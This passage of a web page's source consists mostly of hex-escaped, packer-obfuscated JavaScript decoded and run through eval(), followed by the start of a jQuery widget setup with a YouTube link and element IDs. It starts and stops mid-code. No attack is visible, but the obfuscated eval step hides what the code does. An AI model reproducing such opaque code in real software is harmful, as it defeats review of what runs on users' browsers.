x64\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x2C\x22\x5C\x6A\x5C\x69\x5C\x43\x22\x2C\x22\x5C\x69\x5C\x52\x5C\x52\x5C\x42\x5C\x68\x5C\x6A\x22\x2C\x22\x5C\x49\x5C\x68\x5C\x52\x5C\x6A\x22\x2C\x22\x5C\x6C\x5C\x6B\x5C\x42\x5C\x43\x5C\x49\x5C\x6D\x5C\x55\x22\x2C\x22\x5C\x41\x5C\x69\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x41\x5C\x68\x5C\x42\x5C\x48\x22\x2C\x22\x5C\x43\x5C\x31\x62\x22\x2C\x22\x5C\x6D\x5C\x4A\x5C\x42\x5C\x69\x5C\x49\x5C\x47\x5C\x6A\x5C\x68\x22\x2C\x22\x5C\x75\x5C\x68\x5C\x42\x5C\x6B\x5C\x54\x5C\x68\x22\x2C\x22\x5C\x42\x5C\x68\x5C\x6A\x5C\x31\x55\x5C\x41\x5C\x6A\x5C\x68\x5C\x75\x5C\x51\x5C\x6D\x5C\x49\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x45\x5C\x69\x5C\x49\x5C\x69\x5C\x75\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x75\x5C\x68\x5C\x43\x5C\x68\x5C\x6D\x5C\x6A\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x22\x2C\x22\x5C\x31\x44\x5C\x31\x41\x5C\x31\x41\x5C\x32\x77\x22\x2C\x22\x5C\x44\x5C\x31\x44\x22\x2C\x22\x5C\x32\x41\x22\x2C\x22\x5C\x31\x49\x22\x2C\x22\x5C\x69\x5C\x43\x5C\x6D\x5C\x45\x5C\x6B\x5C\x6A\x5C\x55\x22\x2C\x22\x5C\x31\x4B\x22\x5D\x3B\x4B\x20\x31\x73\x3D\x32\x72\x28\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x30\x5D\x29\x29\x3B\x31\x73\x3D\x31\x73\x2B\x31\x3B\x24\x28\x66\x5B\x36\x5D\x29\x5B\x66\x5B\x35\x5D\x5D\x28\x66\x5B\x32\x5D\x2B\x78\x2B\x66\x5B\x33\x5D\x2B\x31\x73\x2B\x66\x5B\x34\x5D\x29\x3B\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x37\x5D\x2C\x66\x5B\x38\x5D\x29\x3B\x4B\x20\x77\x3D\x66\x5B\x39\x5D\x3B\x4B\x20\x31\x6D\x3D\x61\x2B\x66\x5B\x31\x30\x5D\x2B\x76\x3B\x4B\x20\x31\x4C\x3D\x24\x28\x66\x5B\x31\x31\x5D\x2B\x31\x6D\x29\x3B\x4C\x28\x21\x31\x4C\x5B\x30\x5D\x29\x7B\x24\x28\x66\x5B\x31\x37\x5D\x29\x5B\x66\x5B\x31\x36\x5D\x5D\x28\x24\x28\x66\x5B\x31\x32\x5D\x2B\x76\x2B\x66\x5B\x31\x33\x5D\x2B\x31\x6D\x2B\x66\x5B\x31\x34\x5D\x2B\x61\x2B\x66\x5B\x31\x35\x5D\x29\x29\x7D\x3B\x4C\x28\x7A\x3D\x3D\x66\x5B\x31\x38\x5D\x7C\x7C\x7A\x3D\x3D\x66\x5B\x31\x39\x5D\x29\x7B\x32\x71\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x7D\x3B\x4C\x28\x64\x3D\x3D\x66\x5B\x31\x38\x5D\x7C\x7C\x64\x3D\x3D\x66\x5B\x31\x39\x5D\x29\x7B\x32\x76\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x7D\x3B\x63\x5B\x66\x5B\x32\x32\x5D\x5D\x28\x66\x5B\x32\x31\x5D\x2B\x61\x29\x3B\x4C\x28\x31\x4F\x21\x3D\x66\x5B\x32\x33\x5D\x29\x7B\x24\x28\x66\x5B\x32\x36\x5D\x2B\x62\x2B\x66\x5B\x32\x37\x5D\x29\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x34\x5D\x2C\x31\x4F\x29\x3B\x24\x28\x66\x5B\x32\x36\x5D\x2B\x62\x2B\x66\x5B\x32\x37\x5D\x29\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x38\x5D\x2C\x32\x6E\x29\x7D\x3B\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x39\x5D\x2C\x66\x5B\x33\x30\x5D\x29\x3B\x4C\x28\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x26\x26\x72\x3D\x3D\x3D\x66\x5B\x39\x5D\x29\x7B\x74\x5B\x66\x5B\x35\x5D\x5D\x28\x66\x5B\x33\x32\x5D\x2B\x73\x2B\x66\x5B\x32\x6B\x5D\x2B\x32\x6A\x2B\x66\x5B\x32\x67\x5D\x29\x7D\x3B\x4B\x20\x65\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x59\x5D\x29\x5B\x66\x5B\x31\x51\x5D\x5D\x28\x2F\x2E\x2A\x5C\x73\x3F\x32\x69\x5C\x28\x5B\x5C\x27\x5C\x22\x5D\x3F\x2F\x2C\x66\x5B\x31\x38\x5D\x29\x5B\x66\x5B\x31\x51\x5D\x5D\x28\x2F\x5B\x5C\x27\x5C\x22\x5D\x3F\x5C\x29\x2E\x2A\x2F\x2C\x66\x5B\x31\x38\x5D\x29\x3B\x4C\x28\x31\x68\x3D\x3D\x66\x5B\x32\x33\x5D\x29\x7B\x4C\x28\x72\x3D\x3D\x3D\x66\x5B\x31\x6A\x5D\x29\x7B\x4C\x28\x71\x5B\x66\x5B\x31\x75\x5D\x5D\x28\x66\x5B\x31\x50\x5D\x29\x3E\x3D\x30\x7C\x7C\x71\x5B\x66\x5B\x31\x75\x5D\x5D\x28\x66\x5B\x31\x4A\x5D\x29\x3E\x3D\x30\x29\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x71\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x71\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x7D\x31\x66\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x7D\x31\x66\x7B\x4C\x28\x72\x3D\x3D\x3D\x66\x5B\x31\x6A\x5D\x29\x7B\x4C\x28\x71\x5B\x66\x5B\x31\x75\x5D\x5D\x28\x66\x5B\x31\x50\x5D\x29\x3E\x3D\x30\x7C\x7C\x71\x5B\x66\x5B\x31\x75\x5D\x5D\x28\x66\x5B\x31\x4A\x5D\x29\x3E\x3D\x30\x29\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x71\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x68\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x71\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x68\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x7D\x31\x66\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x68\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x68\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x7D\x3B\x4B\x20\x31\x6B\x3D\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x4B\x20\x31\x6E\x3D\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x29\x3B\x4C\x28\x31\x6B\x21\x3D\x31\x4E\x29\x7B\x67\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x79\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x67\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x29\x3B\x79\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x29\x3B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x6B\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x6B\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x4C\x28\x31\x6E\x21\x3D\x31\x4E\x29\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x2C\x31\x6E\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x2C\x31\x6E\x29\x7D\x7D\x31\x66\x7B\x4C\x28\x77\x21\x3D\x66\x5B\x31\x4D\x5D\x29\x7B\x79\x5B\x66\x5B\x31\x53\x5D\x5D\x28\x24\x28\x66\x5B\x31\x31\x5D\x2B\x31\x6D\x2B\x66\x5B\x31\x39\x5D\x29\x29\x3B\x67\x5B\x66\x5B\x31\x53\x5D\x5D\x28\x24\x28\x66\x5B\x31\x31\x5D\x2B\x61\x2B\x66\x5B\x32\x56\x5D\x29\x29\x7D\x7D\x3B\x4C\x28\x72\x3D\x3D\x3D\x66\x5B\x39\x5D\x29\x7B\x67\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x79\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x3B\x70\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x34\x5D\x2C\x65\x29\x3B\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x44\x5D\x2C\x6E\x29\x3B\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x49\x5D\x2C\x6F\x29\x3B\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x4C\x5D\x2C\x66\x5B\x32\x4A\x5D\x29\x3B\x4C\x28\x77\x3D\x3D\x66\x5B\x31\x4D\x5D\x29\x7B\x67\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x3B\x79\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x7D\x3B\x32\x61\x20\x31\x6C\x28\x29\x7B\x4B\x20\x59\x3D\x24\x28\x66\x5B\x31\x31\x5D\x2B\x62\x29\x3B\x4B\x20\x31\x76\x3D\x59\x5B\x66\x5B\x32\x4D\x5D\x5D\x28\x29\x3B\x4B\x20\x31\x79\x3D\x59\x5B\x66\x5B\x32\x48\x5D\x5D\x28\x29\x3B\x4B\x20\x31\x77\x3D\x59\x5B\x66\x5B\x32\x63\x5D\x5D\x28\x29\x5B\x66\x5B\x32\x45\x5D\x5D\x3B\x4B\x20\x31\x78\x3D\x59\x5B\x66\x5B\x32\x63\x5D\x5D\x28\x29\x5B\x66\x5B\x32\x46\x5D\x5D\x3B\x4B\x20\x31\x70\x3D\x59\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x45\x5D\x29\x3B\x4C\x28\x31\x70\x3D\x3D\x66\x5B\x31\x74\x5D\x29\x7B\x59\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x5A\x5D\x2C\x66\x5B\x31\x6A\x5D\x29\x7D\x31\x66\x7B\x59\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x5A\x5D\x2C\x66\x5B\x39\x5D\x29\x7D\x3B\x67\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x31\x76\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x31\x79\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x6A\x5C\x69\x5C\x43\x22\x3A\x31\x77\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x49\x5C\x68\x5C\x52\x5C\x6A\x22\x3A\x31\x78\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x6C\x5C\x6B\x5C\x42\x5C\x43\x5C\x49\x5C\x6D\x5C\x55\x22\x3A\x31\x70\x7D\x29\x3B\x79\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x31\x76\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x31\x79\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x6A\x5C\x69\x5C\x43\x22\x3A\x31\x77\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x49\x5C\x68\x5C\x52\x5C\x6A\x22\x3A\x31\x78\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x6C\x5C\x6B\x5C\x42\x5C\x43\x5C\x49\x5C\x6D\x5C\x55\x22\x3A\x31\x70\x7D\x29\x7D\x31\x6C\x28\x29\x3B\x24\x28\x32\x62\x29\x5B\x66\x5B\x32\x57\x5D\x5D\x28\x31\x6C\x29\x3B\x32\x62\x5B\x66\x5B\x32\x58\x5D\x5D\x28\x32\x61\x28\x29\x7B\x31\x6C\x28\x29\x7D\x2C\x32\x5A\x29\x3B\x4B\x20\x31\x48\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x59\x5D\x29\x3B\x4B\x20\x31\x46\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x59\x5D\x29\x3B\x4B\x20\x31\x7A\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x55\x5D\x29\x3B\x4B\x20\x31\x42\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x50\x5D\x29\x3B\x4B\x20\x31\x47\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x37\x5D\x29\x3B\x4C\x28\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x29\x7B\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x52\x5D\x2C\x66\x5B\x31\x74\x5D\x29\x7D\x3B\x32\x53\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x6B\x5C\x53\x5C\x6D\x5C\x46\x5C\x68\x22\x3A\x31\x48\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x45\x5C\x69\x5C\x49\x5C\x69\x5C\x75\x22\x3A\x31\x46\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x31\x7A\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x75\x5C\x68\x5C\x43\x5C\x68\x5C\x6D\x5C\x6A\x22\x3A\x31\x42\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x42\x5C\x6B\x5C\x54\x5C\x68\x22\x3A\x31\x47\x2C\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x3A\x66\x5B\x32\x78\x5D\x7D\x29\x3B\x32\x6D\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x6B\x5C\x53\x5C\x6D\x5C\x46\x5C\x68\x22\x3A\x31\x48\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x45\x5C\x69\x5C\x49\x5C\x69\x5C\x75\x22\x3A\x31\x46\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x31\x7A\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x75\x5C\x68\x5C\x43\x5C\x68\x5C\x6D\x5C\x6A\x22\x3A\x31\x42\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x42\x5C\x6B\x5C\x54\x5C\x68\x22\x3A\x31\x47\x2C\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x3A\x66\x5B\x32\x6C\x5D\x7D\x29\x3B\x32\x65\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x3A\x66\x5B\x32\x42\x5D\x7D\x29\x3B\x4C\x28\x21\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x29\x7B\x31\x43\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x45\x5D\x2C\x66\x5B\x31\x74\x5D\x29\x7D\x3B\x31\x43\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x6F\x5D\x2C\x66\x5B\x31\x6A\x5D\x29\x3B\x31\x43\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x30\x5D\x2C\x66\x5B\x32\x79\x5D\x29\x3B\x4C\x28\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x26\x26\x77\x3D\x3D\x66\x5B\x31\x6A\x5D\x29\x7B\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x45\x5D\x2C\x66\x5B\x31\x74\x5D\x29\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x30\x78\x63\x30\x30\x66\x7C\x7C\x78\x36\x35\x7C\x78\x36\x46\x7C\x78\x37\x34\x7C\x78\x36\x39\x7C\x78\x36\x34\x7C\x78\x36\x31\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x32\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x45\x7C\x78\x37\x33\x7C\x78\x37\x30\x7C\x78\x32\x44\x7C\x78\x36\x33\x7C\x78\x36\x37\x7C\x78\x37\x35\x7C\x78\x36\x38\x7C\x78\x36\x43\x7C\x78\x36\x32\x7C\x76\x61\x72\x7C\x69\x66\x7C\x78\x32\x30\x7C\x78\x36\x42\x7C\x78\x32\x32\x7C\x34\x31\x7C\x78\x37\x36\x7C\x78\x36\x36\x7C\x78\x36\x44\x7C\x78\x37\x41\x7C\x78\x37\x39\x7C\x78\x33\x44\x7C\x36\x30\x7C\x78\x37\x37\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x39\x7C\x78\x33\x43\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x45\x7C\x78\x37\x38\x7C\x34\x34\x7C\x36\x38\x7C\x34\x32\x7C\x65\x6C\x73\x65\x7C\x34\x33\x7C\x6C\x32\x7C\x36\x31\x7C\x33\x37\x7C\x66\x62\x7C\x51\x37\x7C\x67\x31\x7C\x66\x62\x32\x7C\x78\x37\x31\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x65\x7C\x78\x35\x31\x7C\x78\x32\x46\x7C\x69\x7A\x7C\x35\x38\x7C\x33\x39\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x61\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x63\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x64\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x62\x7C\x66\x65\x7C\x78\x33\x30\x7C\x66\x66\x7C\x68\x70\x7C\x78\x33\x31\x7C\x35\x37\x7C\x66\x64\x7C\x66\x67\x7C\x66\x63\x7C\x78\x33\x34\x7C\x34\x30\x7C\x78\x33\x35\x7C\x67\x32\x7C\x34\x35\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x6E\x32\x7C\x33\x38\x7C\x33\x35\x7C\x78\x32\x33\x7C\x34\x36\x7C\x78\x34\x37\x7C\x78\x34\x39\x7C\x78\x34\x31\x7C\x78\x34\x36\x7C\x78\x32\x45\x7C\x33\x36\x7C\x35\x39\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x35\x35\x7C\x78\x34\x38\x7C\x66\x61\x33\x7C\x78\x35\x37\x7C\x33\x34\x7C\x78\x35\x34\x7C\x75\x72\x6C\x7C\x73\x32\x7C\x33\x33\x7C\x37\x30\x7C\x66\x61\x32\x7C\x6C\x6F\x7C\x37\x32\x7C\x78\x32\x31\x7C\x68\x70\x31\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x78\x33\x41\x7C\x78\x37\x42\x7C\x78\x33\x42\x7C\x68\x70\x32\x7C\x78\x32\x35\x7C\x36\x39\x7C\x37\x33\x7C\x78\x37\x44\x7C\x78\x33\x33\x7C\x37\x31\x7C\x78\x33\x32\x7C\x34\x38\x7C\x35\x34\x7C\x35\x36\x7C\x78\x36\x41\x7C\x35\x33\x7C\x34\x39\x7C\x35\x31\x7C\x78\x34\x43\x7C\x35\x30\x7C\x35\x32\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x36\x36\x7C\x78\x35\x30\x7C\x36\x37\x7C\x66\x61\x7C\x78\x34\x46\x7C\x36\x35\x7C\x34\x37\x7C\x36\x32\x7C\x36\x33\x7C\x36\x34\x7C\x31\x30\x30\x30\x7C\x7C\x7C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xfbedx1,_0xfbedx2,_0xfbedx3,_0xfbedx4,_0xfbedx5,_0xfbedx6){_0xfbedx5=function(_0xfbedx3){return (_0xfbedx3<_0xfbedx2?_0x7d14[4]:_0xfbedx5(parseInt(_0xfbedx3/_0xfbedx2)))+((_0xfbedx3=_0xfbedx3%_0xfbedx2)>35?String[_0x7d14[5]](_0xfbedx3+29):_0xfbedx3.toString(36))};while(_0xfbedx3--){if(_0xfbedx4[_0xfbedx3]){_0xfbedx1=_0xfbedx1[_0x7d14[8]]( new RegExp(_0x7d14[6]+_0xfbedx5(_0xfbedx3)+_0x7d14[6],_0x7d14[7]),_0xfbedx4[_0xfbedx3])}};return _0xfbedx1}(_0x7d14[0],62,189,_0x7d14[3][_0x7d14[2]](_0x7d14[1]))) }); </script>  <script type="text/javascript"> $(window).load(function() { }); $(document).ready(function() { var a = 'paparazzis'; var b = 'u191896'; var d = ''; var g = $('.u191896'); var n = '2'; var o = '50'; var p = $(".iu191896"); var q = "https://www.youtube.com/watch?v=P22gcb4YHso"; var r = "2"; var s = "Add File"; var s2 = "Add File"; var t = $('#u191896V'); var u = 'paparazzism'; var v = 'BETA'; var lo = "40"; var n2 = 'Add File'; var l2 = "Add File"; var x = 'Uu191896'; var y = $('.Uu191896'); var z = ''; var ha = 'paparazzisQQ2'; var c = $('#u191896'); var fa = $('.u191896E'); var fa2 = $('.u191896E2'); var fa3 = $('.u191896E3'); var hp = $('.u191896HP'); var hp1 = $('.u191896HP1'); var hp2 = $('.u191896HP2'); var 